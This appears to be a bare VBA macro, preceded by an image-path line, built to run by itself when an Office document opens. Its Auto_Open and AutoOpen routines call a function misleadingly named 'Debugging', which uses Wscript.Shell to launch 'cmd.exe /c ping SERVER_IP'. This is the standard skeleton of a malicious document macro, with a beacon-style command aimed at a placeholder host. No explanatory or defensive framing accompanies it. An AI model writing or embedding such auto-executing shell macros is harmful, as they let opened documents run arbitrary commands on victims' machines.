 (General)
Debugg
Sub Auto_Open()
Call Debugging
End Sub
Sub AutoOpen()
Call Debugging
End Sub
Public Function Debugging() As Variant
Set objShell = CreateObject("Wscript.Shell")
strCmd = "cmd.exe /c ""ping SERVER_IP"""
Set objExec = objShell.Exec(strCmd)
End Function